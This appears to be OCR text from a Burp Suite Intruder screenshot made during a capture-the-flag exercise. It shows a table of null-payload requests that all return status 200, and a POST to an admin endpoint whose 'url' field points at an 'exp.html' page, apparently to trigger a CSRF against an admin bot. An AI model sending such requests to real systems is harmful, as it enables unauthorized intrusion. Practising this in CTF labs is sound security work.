 26. Intruder attack of http://121.5.52.46:2333 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 382 URL As A Value
1 null 200 374 URL As A Value
2 null 200 378 URL As A Value
3 null 200 372 URL As A Value
4 null 200 374 URL As A Value
5 null 200 372 URL As A Value
6 null 200 372 URL As A Value
7 null 200 372 URL As A Value
8 null 200 372 URL As A Value
9 null 200 372 URL As A Value
10 null 200 376 URL As A Value
Request Response
Pretty Raw Hex \n Select extension...
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Referer: http://121.5.52.46:2333/admin
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 52
14
15 url=http://121.5.52.46/2022actf/beadmincsrf/exp.html
? Search... 0 matches
Finished